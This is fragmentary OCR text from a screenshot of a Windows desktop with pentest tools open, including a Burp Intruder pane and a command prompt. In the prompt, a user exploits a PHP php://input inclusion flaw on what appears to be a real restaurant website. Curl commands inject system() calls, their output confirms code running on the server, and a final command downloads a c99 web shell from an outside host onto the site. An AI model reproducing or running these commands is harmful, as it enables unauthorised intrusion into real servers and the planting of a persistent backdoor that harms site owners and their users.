 Nessus Server
Manager
curl
Nessus Client
w3af Console
w3af GUI
armitage -
Shortcut
BURP
BT5R1-GN...
cannon
requests
salt
hash
burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position length: 637
viron§ HTTP/1.1
T 6.1; WOW64; rv:8.0.1) Gecko/20100101
l+xml,application/xml;q=0.9,*/*;q=0.8
=0.7,*;q=0.7
1323749750.1326148282.1326174137.4;
mcsr=dogpile.com|utmccn=(referral)|utmcmd=referral|u
__utmb=118930581.2.10.1326174137; __utmc=118930581
add §
clear §
auto §
refresh
clear
+ < > 0 matches
Command Prompt - curl http://www.marias-french-terrace.com/index.php?view=php://input -d "<?php system('wget http://www.sh3ll.org/c99.txt -O detour.p...
C:\Users\Hood3dRob1n>curl http://www.marias-french-terrace.com/index.php?view=ph
p://input -d "<?php system('id'); ?>" -o C:\Users\Hood3dRob1n\Desktop\curl.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2339 100 2317 100 22 4243 40 --:--:-- --:--:-- --:--:-- 7064
C:\Users\Hood3dRob1n>TYPE C:\Users\Hood3dRob1n\Desktop\curl.txt | FIND "uid="
uid=969953(ipw.johnday) gid=15010(cgiuser) groups=15020,15010(cgiuser)
C:\Users\Hood3dRob1n>curl http://www.marias-french-terrace.com/index.php?view=ph
p://input -d "<?php system('uname -a'); ?>" -o C:\Users\Hood3dRob1n\Desktop\curl
.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2362 100 2334 100 28 4274 51 --:--:-- --:--:-- --:--:-- 6804
C:\Users\Hood3dRob1n>TYPE C:\Users\Hood3dRob1n\Desktop\curl.txt | FIND "Linux"
Linux boscgi0302.eigbox.net 3.0.4-nx #1 SMP Wed Sep 28 16:57:28 EDT 2011
i686 GNU/Linux
C:\Users\Hood3dRob1n>curl http://www.marias-french-terrace.com/index.php?view=ph
p://input -d "<?php system('wget http://www.sh3ll.org/c99.txt -O detour.php'); ?
>"
File
Normal text fil length : 72 lines : 1 Ln : 1 Col : 73 Sel : 0 Dos\Windows ANSI INS
11%
23%
ESET
Movie
Transfer
Transfer
Zer0
Shells
MoM
Hood3dRo...
is c00l!
Pandora -
Shortcut
Recycle Bin
Windows 7
Build 7601
Windows is not genuine